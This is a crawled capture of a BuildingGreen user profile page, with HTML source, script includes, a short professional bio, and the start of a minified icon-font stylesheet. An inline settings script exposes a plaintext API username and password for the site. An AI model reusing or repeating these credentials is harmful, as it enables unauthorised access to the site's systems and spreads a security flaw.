

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/users/andr-e-iffrig
body_size: 5619
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/users/andr-e-iffrig#me" typeof="foaf:Person" rel="foaf:account" resource="/users/andr-e-iffrig" />
<meta about="/users/andr-e-iffrig" property="foaf:name" content="AIFFRIG" />
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_0_0.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"entityType":"user","entityId":"60194","entityLabel":"AIFFRIG","entityUid":"60194","drupalLanguage":"en","userUid":0}];</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","name":"BuildingGreen","url":"https://www.buildinggreen.com/users/andr-e-iffrig","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.buildinggreen.com/users/andr-e-iffrig"}}</script>
<link rel="canonical" href="https://www.buildinggreen.com/users/andr-e-iffrig" />
<link rel="shortlink" href="https://www.buildinggreen.com/user/60194" />
<meta property="og:site_name" content="BuildingGreen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.buildinggreen.com/users/andr-e-iffrig" />
<meta property="og:title" content="Andrée Iffrig" />
  <title>Andrée Iffrig | BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_VDOqPXCIaq-Cw5KRTeoi13tmvt5k2-bmF28VeRPhlz8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_YyxeybHuO8Q0u2JPdX-RWzA8DjY3BWMo8_v4Tvg6YlE.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/extlink/js/extlink.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/affix.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/alert.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/button.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/carousel.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/collapse.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/dropdown.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/modal.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/tooltip.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/popover.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/scrollspy.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/tab.js?t98jgn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/shared/bootstrap/assets/javascripts/bootstrap/transition.js?t98jgn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"shared","theme_token":"uKG9tVmc9bT4q_pvP7VAokFUT0p_wwWziP4dLheHnG4","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"0":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/all\/themes\/shared\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"sites\/all\/themes\/shared\/css\/style.css":1,"sites\/all\/themes\/shared\/css\/bootstrap-accessibility.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false},"angularjsApp":{"restws_csrf_token":"0mPLbqM5GfD-9v3hJRciVKPvx0yoL94nyNAr39kRjZY","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(.\\.buildinggreen\\.com)|(.\\.local)","extInclude":"","extCssExclude":".group-member","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":"1","popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":"1","tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/heo8zfk.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
  <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-user page-user- page-user-60194 page-user-profile-public domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  <nav class="navbar navbar-inverse mb0" id="utility">
  <!-- Brand and toggle get grouped for better mobile display -->
  <div class="navbar-header">
  	<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
  		<span class="sr-only">Toggle navigation</span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
    </button>
    <div class="navbar-brand logo">
      <a href="https://www.buildinggreen.com/">
        <img src="/sites/all/themes/shared/images/building-green-logo-desktop.png" alt="BuildingGreen" title="BuildingGreen">
      </a>
      <a href="https://leeduser.buildinggreen.com/">
        <img src="/sites/all/themes/shared/images/leed-user-logo-desktop.png" alt="LEEDuser" title="LEEDuser">
      </a>
    </div>
  </div>

  <!-- Collect the nav links, forms, and other content for toggling -->
  <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
  	<ul class="nav navbar-nav navbar-right">
      <li><a href="/faq">FAQ</a></li>
      <li><a href="/contact">Customer support</a></li>
            	<li class="leaf login"><a href="#" data-toggle="modal" data-target="#login-modal">Log in</a></li>
          </ul>
  </div><!-- /.navbar-collapse -->
</nav>

<div class="main-container container-fluid">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">
        <section class="col-sm-12">
      <!--        -->
      <a id="main-content"></a>
      
                                              <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  
<div class="row">
  <div class="col-lg-10 col-xl-9">

<div class="profile" typeof="sioc:UserAccount" about="/users/andr-e-iffrig">

      <div id="profile-pic" class="mt0 stroke mb10">
                <div class="user-picture">
    <a href="/users/andr-e-iffrig" title="View user profile." class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.buildinggreen.com/sites/default/files/styles/user_profile/public/pictures/picture-60194-1512163902.jpg?itok=mYXXqqXQ" width="200" height="200" alt="Andrée Iffrig&#039;s picture" title="Andrée Iffrig&#039;s picture" /></a>  </div>
            </div>

      <div style="display: block; overflow: hidden;">

      	      	<h1 class="mt0">Andrée Iffrig</h1>
      	                  			  <p class="accreditations mt0 large"><em>M.E.D. (Arch), LEED AP, ISSP-SA</em></p>
                  			  <p class="mb0">Sustainability Strategist</p>
                  			  <p class="mt0">Associated Engineering</p>
                                  <p class="mt15 mb0 small text-muted"><strong>BIO</strong></p>
          <p><p>Andrée Iffrig, M.E.D. (Arch), LEED AP, ISSP-SA is a sustainability strategist, a multidisciplinary architecture, engineering, interior design, planning and urban design services firm. She gives presentations on sustainable design and systems thinking across North America. Andrée is a member and the past Chair of the Advisory Committee, Green Building Technologies at SAIT, a co-founder of the Biomimicry Network of Alberta and a co-founder for the Alberta chapter of the International Society of Sustainability Professionals. She sits on the board of the Alberta Council for Environmental Education and is an advocate for climate literacy.</p>
</p>
                
        
        
      </div>

</div><!-- end .profile -->

  </div>
</div>

</section>
  </div>
    </section>

    
  </div>

  <div class="footer-push"></div>
</div>
    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t98jgn"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css
body_size: 39635
content:
@font-face{font-family:'font-icons';src:url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/font-icons.eot);src:url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/font-icons.eot) format('embedded-opentype'),url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/font-icons.woff) format('woff'),url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/font-icons.ttf) format('truetype'),url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/font-icons.svg) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'lined-icons';src:url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/lined-icons.eot);src:url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/lined-icons.eot) format('embedded-opentype'),url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/lined-icons.woff) format('woff'),url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/lined-icons.ttf) format('truetype'),url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/lined-icons.svg) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'Simple-Line-Icons';src:url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/Simple-Line-Icons.eot);src:url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/Simple-Line-Icons.eot?#iefix) format('embedded-opentype'),url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/Simple-Line-Icons.woff) format('woff'),url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/Simple-Line-Icons.ttf) format('truetype'),url(/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/css/fonts/Simple-Line-Icons.svg#Simple-Line-Icons) format('svg');font-weight:normal;font-style:normal;}[class^="icon-"],[class*=" icon-"],[class^="icon-line-"],[class*=" icon-line-"],[class^="icon-line2-"],[class*=" icon-line2-"],.side-header #primary-menu ul > li.sub-menu > a:after{display:inline-block;font-family:'font-icons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class^="icon-line-"],[class*=" icon-line-"]{font-family:'lined-icons';}[class^="icon-line2-"],[class*=" icon-line2-"]{font-family:'Simple-Line-Icons';}.icon-lg{font-size:1.3333333333333333em;line-height:0.75em;vertical-align:-15%;}.icon-2x{font-size:2em;}.icon-3x{font-size:3em;}.icon-4x{font-size:4em;}.icon-5x{font-size:5em;}.icon-fw{width:1.2857142857142858em;text-align:center;}.iconlist{padding-left:0;margin-left:1.75em;list-style-type:none;}.iconlist li{position:relative;}.iconlist ul{list-style-type:none;margin:5px 0 5px 25px;}.iconlist > li [class^="icon-"]:first-child,.iconlist > li [class*=" icon-"]:first-child{position:absolute;left:-1.75em;width:1.75em;text-align:center;top:1px;width:14px;}.iconlist.iconlist-large{font-size:16px;}.iconlist.iconlist-large li{margin:4px 0;}.iconlist.iconlist-large > li [class^="icon-"],.iconlist.iconlist-large > li [class*=" icon-"]{width:16px;margin-right:5px;}.iconlist-color li i{color:#1ABC9C;}.icon-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;-webkit-border-radius:.1em;-moz-border-radius:.1em;border-radius:.1em;}.icon.pull-left{margin-right:.3em;}.icon.pull-right{margin-left:.3em;}.icon-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg);transform:rotate(359deg);}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1);}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1);}.icon-stacked{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.icon-stacked-1x,.icon-stacked-2x{position:absolute;left:0;width:100%;text-align:center;}.icon-stacked-1x{line-height:inherit;}.icon-stacked-2x{font-size:2em;}.icon-inverse{color:#ffffff;}.icon-type:before{content:"\e600";}.icon-box:before{content:"\e601";}.icon-archive:before{content:"\e602";}.icon-envelope:before{content:"\e603";}.icon-email:before{content:"\e604";}.icon-files:before{content:"\e605";}.icon-printer2:before{content:"\e606";}.icon-folder-add:before{content:"\e607";}.icon-folder-settings:before{content:"\e608";}.icon-folder-check:before{content:"\e609";}.icon-wifi-low:before{content:"\e60a";}.icon-wifi-mid:before{content:"\e60b";}.icon-wifi-full:before{content:"\e60c";}.icon-connection-empty:before{content:"\e60d";}.icon-battery-full:before{content:"\e60e";}.icon-settings:before{content:"\e60f";}.icon-arrow-left:before{content:"\e610";}.icon-arrow-up:before{content:"\e611";}.icon-arrow-down:before{content:"\e612";}.icon-arrow-right:before{content:"\e613";}.icon-reload:before{content:"\e614";}.icon-download:before{content:"\e615";}.icon-tag:before{content:"\e616";}.icon-trashcan:before{content:"\e617";}.icon-search:before{content:"\e618";}.icon-zoom-in:before{content:"\e619";}.icon-zoom-out:before{content:"\e61a";}.icon-chat:before{content:"\e61b";}.icon-clock:before{content:"\e61c";}.icon-printer: